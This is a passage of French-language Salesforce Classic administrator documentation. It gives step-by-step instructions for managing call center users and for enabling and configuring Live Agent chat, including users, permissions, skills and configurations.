- **5.** Cliquez sur **Enregistrer**.
- Important: En plus de spécifier une URL sécurisée dans la page Paramètres du centre d'appels, vous devez également modifier le fichier de configuration de l'adaptateur, puis créer et installer un nouveau certificat pour l'adaptateur CTI. Pour plus d'informations, reportez-vous au guide [CTI Toolkit Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf).

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour attribuer une présentation SoftPhone à un profil utilisateur :

**•** Gérer les centres d'appels

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour activer le protocole HTTPS dans un centre d'appels :

**•** Personnaliser l'application

ET

Remarque: Les versions précédentes du CTI sont sécurisées, mais elles utilisent des technologies Windows® différentes de celles de la version CTI 4.0.

#### CONSULTER ÉGALEMENT :

[Présentation de la boîte à outils CTI Salesforce](#page-2620-0) [Configuration de Salesforce CRM Call Center](#page-2623-0)

# <span id="page-2636-0"></span>Gestion des utilisateurs de centre d'appels

Un utilisateur Salesforce ne peut pas visualiser les fonctions de Salesforce CRM Call Center tant qu'un administrateur ne l'a pas attribué à un centre d'appels. Pour plus d'informations, reportez-vous aux rubriques ci-dessous :

- **•** [Ajout d'un utilisateur à un centre d'appels](#page-2637-0)
- **•** [Suppression d'un utilisateur d'un centre d'appels](#page-2638-0)

Chaque utilisateur du centre d'appels a accès à un ensemble de [paramètres SoftPhone personnels](#page-2279-0) qui spécifient :

- **•** Si l'utilisateur doit être automatiquement connecté à son SoftPhone lorsqu'il se connecte à Salesforce
- **•** La façon dont un enregistrement doit être affiché lorsqu'il est le seul à correspondre à un appel entrant

Pour modifier les paramètres SoftPhone personnels par défaut pour tous les nouveaux utilisateurs du centre d'appels, utilisez l'API Force.com.

CONSULTER ÉGALEMENT : [Configuration de Salesforce CRM Call Center](#page-2623-0) [Création d'un centre d'appels](#page-2627-0) [Gestion des centres d'appels](#page-2629-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour ajouter ou supprimer des utilisateurs d'un centre d'appels :

### <span id="page-2637-0"></span>Ajout d'un utilisateur à un centre d'appels

Pour ajouter un utilisateur à un centre d'appels dans [Salesforce CRM Call Center](#page-2622-0) :

- **1.** Dans Configuration, saisissez *Centres d'appels* dans la case Recherche rapide, puis sélectionnez **Centres d'appels**.
- **2.** Cliquez sur le nom du centre d'appels auquel attribuer l'utilisateur Salesforce.
- **3.** Dans la liste associée Utilisateurs du centre d'appels, cliquez sur **Gérer les utilisateurs de centre d'appels**.
- **4.** Cliquez sur **Ajouter d'autres utilisateurs**.
- **5.** Spécifiez les critères de recherche des utilisateurs Salesforce à attribuer au centre d'appels.
- **6.** Cliquez sur **Rechercher** pour afficher la liste des utilisateurs Salesforce correspondant aux critères de recherche. Tous les utilisateurs faisant déjà partie d'un centre d'appels sont exclus des résultats de la recherche, car un utilisateur ne peut être attribué qu'à un seul centre d'appels à la fois.
- **7.** Cochez la case en regard de chaque utilisateur devant être attribué au centre d'appels et cliquez sur **Ajouter au centre d'appels**.

Vous pouvez également changer le centre d'appels d'un utilisateur spécifique dans la page Modification de l'utilisateur :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'utilisateur.
- **3.** Modifiez le contenu du champ Centre d'appels si nécessaire. Vous pouvez changer le centre d'appels de l'utilisateur en cliquant sur l'icône de recherche ( ), puis en sélectionnant un autre centre d'appels. Vous pouvez également supprimer l'utilisateur du centre d'appels en supprimant du champ le nom de ce dernier.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Gestion des utilisateurs de centre d'appels](#page-2636-0) [Création d'un centre d'appels](#page-2627-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour ajouter des utilisateurs à un centre d'appels :

### <span id="page-2638-0"></span>Suppression d'un utilisateur d'un centre d'appels

Pour supprimer un utilisateur d'un centre d'appels dans Salesforce CRM Call Center :

- **1.** Dans Configuration, saisissez *Centres d'appels* dans la case Recherche rapide, puis sélectionnez **Centres d'appels**.
- **2.** Cliquez sur le nom du centre d'appels dans lequel vous souhaitez supprimer l'utilisateur Salesforce.
- **3.** Dans la liste associée Utilisateurs du centre d'appels, cliquez sur **Gérer les utilisateurs de centre d'appels**.
- **4.** Cliquez sur **Supprimer** en regard du nom de l'utilisateur que vous souhaitez supprimer du centre d'appels.

Pour supprimer plusieurs utilisateurs à la fois, cochez la case Action en regard de chaque utilisateur que vous souhaitez supprimer et cliquez sur **Supprimer des utilisateurs**.

Vous pouvez également changer le centre d'appels d'un utilisateur spécifique dans la page Modification de l'utilisateur :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'utilisateur.
- **3.** Modifiez le contenu du champ Centre d'appels si nécessaire. Vous pouvez changer le centre d'appels de l'utilisateur en cliquant sur l'icône de recherche ( $\mathbb{R}$ ), puis en sélectionnant un autre centre d'appels. Vous pouvez également supprimer l'utilisateur du centre d'appels en supprimant du champ le nom de ce dernier.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Gestion des utilisateurs de centre d'appels](#page-2636-0) [Création d'un centre d'appels](#page-2627-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour supprimer des utilisateurs d'un centre d'appels :

# Création de canaux de chat sur le Web

# Live Agent pour les administrateurs

Bienvenue dans Live Agent pour les administrateurs ! Live Agent est une solution de chat complète qui aide les agents et les superviseurs du support de votre organisation à servir les clients. Avec Live Agent, votre organisation de support peut exploiter les outils de service client complets, disponibles dans la console Salesforce, tout en offrant un support par chat en temps réel.

En tant qu'administrateur, vous pouvez configurer et personnaliser Live Agent pour vos utilisateurs, notamment les agents et les superviseurs du support. Live Agent est facile à configurer et hautement personnalisable. Vous pouvez activer un ensemble de fonctionnalités que vos agents et superviseurs peuvent exploiter en assistant leurs clients.

L'activation, la configuration et le déploiement de Live Agent dans votre organisation incluent quelques étapes importantes. Nous pouvons commencer.

#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

#### AUTORISATIONS UTILISATEUR

Pour configurer Live Agent :

**•** Personnaliser l'application

Pour créer des profils d'utilisateur ou des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

# Créez une mise en oeuvre Live Agent de base

Avant de personnaliser Live Agent, créez la mise en oeuvre Live Agent de base pour votre organisation. Une fois les étapes de configuration de base terminées, votre mise en oeuvre Live Agent est opérationnelle. Vos agents peuvent l'utiliser pour discuter avec des clients.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer Live Agent :

**•** Personnaliser l'application

Pour créer des profils d'utilisateur ou des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

### Activation de Live Agent

Mettez en route Live Agent en l'activant pour votre organisation. Après l'avoir activé, vous pouvez personnaliser Live Agent.

- **1.** Dans Configuration, saisissez *Paramètres Live Agent* dans la case Recherche rapide, puis sélectionnez **Paramètres Live Agent**.
- **2.** Sélectionnez Activer Live Agent.
- **3.** Cliquez sur **Enregistrer**.



Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

### **AUTORISATIONS** UTILISATEUR

Pour activer Live Agent :

**•** Personnaliser l'application

### Création d'utilisateurs de Live Agent

Pour permettre à vos utilisateurs d'aider des clients via un chat, vous devez les attribuer en tant qu'utilisateurs de Live Agent. Les utilisateurs de Live Agent sont des agents et des superviseurs du support qui disposent des autorisations Salesforce requises pour assister des clients via un chat.

Tous les utilisateurs de Live Agent doivent avoir l'autorisation administrative API activée activée dans leur profil associé avant d'utiliser Live Agent.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'utilisateur de votre choix.
- **3.** Sélectionnez Utilisateur de Live Agent. Si cette case n'est pas affichée, assurez-vous que votre organisation a acheté suffisamment de licences de fonctionnalité Live Agent.
- **4.** Cliquez sur **Enregistrer**.

Une fois les utilisateurs créés, pensez à leur attribuer une configuration Live Agent et de les associer aux compétences appropriées.

### Autorisations des agents du support Live Agent

Pour permettre aux agents du support Live Agent d'accéder à tous les outils dont ils ont besoin pour aider les clients, vous devez activer quelques autorisations spécifiques.

Autorisations générales



### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

### **AUTORISATIONS** UTILISATEUR

Pour créer ou modifier des utilisateurs :

**•** Gérer les utilisateurs internes

Pour permettre aux agents d'utiliser Live Agent :

**•** Autorisation administrative « API activée »

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

Autorisations d'objet





### Autorisations des superviseurs du support Live Agent

Pour offrir aux superviseurs du support Live Agent tous les outils dont ils ont besoin pour suivre les activités des agents et examiner les informations des clients, vous devez activer certaines autorisations.

Autorisations générales





### **Éditions**

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

Autorisations d'objet







### Création et attribution de compétences Live Agent

Les compétences identifient les domaines d'expertise de vos agents. Lorsque vous attribuez un agent à une compétence, l'agent reçoit les demandes de chat qui correspondent à ses domaines de compétence. Vous pouvez également accorder à vos superviseurs la possibilité d'attribuer des compétences aux agents.

- **1.** Dans Configuration, saisissez *Compétences* dans la case Recherche rapide, puis sélectionnez **Compétences**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez un nom pour la compétence.

Par exemple, vous pouvez créer une compétence appelée « Comptes » pour les agents spécialistes des questions sur les comptes clients.

- **4.** Dans la zone Attribuer des utilisateurs, sélectionnez les utilisateurs que vous souhaitez associer à la compétence.
- **5.** Dans la zone Attribuer des profils, sélectionnez les profils que vous souhaitez associer à la compétence.
- **6.** Cliquez sur **Enregistrer**.

Pour permettre aux superviseurs d'attribuer des compétences, activez l'autorisation « Attribuer des compétences Live Agent aux utilisateurs » dans leur profil, ou attribuez-la à des utilisateurs individuels via un ensemble d'autorisations. Cette autorisation permet aux superviseurs d'accéder à

**Configuration** > **Personnaliser** > **Compétences Live Agent**, et de mettre à jour les profils ou utilisateurs attribués sous chaque compétence.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

### **AUTORISATIONS** UTILISATEUR

Pour créer des compétences

: **•** Personnaliser l'application

Pour attribuer des compétences (superviseurs) :

**•** Attribuer des compétences Live Agent aux utilisateurs

### Création de configurations Live Agent

Les configurations Live Agent définissent les fonctionnalités Live Agent qui sont disponibles pour vos agents, et pour vos superviseurs de support lorsque les agents discutent avec des clients. Créez des configurations Live Agent pour contrôler les fonctionnalités de Live Agent dans la console Salesforce.

Pour plus d'efficacité, créez des profils et des utilisateurs avant de créer des configurations. Vous pouvez ainsi créer une configuration, et l'attribuer en même temps à des utilisateurs et à des profils.

Les configurations Live Agent permettent de contrôler l'accès de vos utilisateurs à certaines fonctionnalités de Live Agent. Vous pouvez créer plusieurs configurations qui définissent les fonctionnalités de Live Agent pour différents types d'utilisateur. Par exemple, vous pouvez créer une configuration pour les agents expérimentés, qui leur accorde davantage d'autorisations qu'aux nouveaux agents, ou créer une configuration pour les superviseurs du support, qui leur accorde les autorisations nécessaires pour suivre leurs employés.

- **1.** Pour commencer la création d'une configuration, dans Configuration, saisissez *Configurations Live Agent* dans la case Recherche rapide, puis sélectionnez **Configurations Live Agent**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez les paramètres de votre configuration Live Agent.
- **4.** Cliquez sur **Enregistrer**.

### Paramètres de configuration de Live Agent

Les paramètres de configuration de Live Agent contrôlent les fonctionnalités disponibles pour les agents et pour les superviseurs lorsque les agents discutent avec des clients.

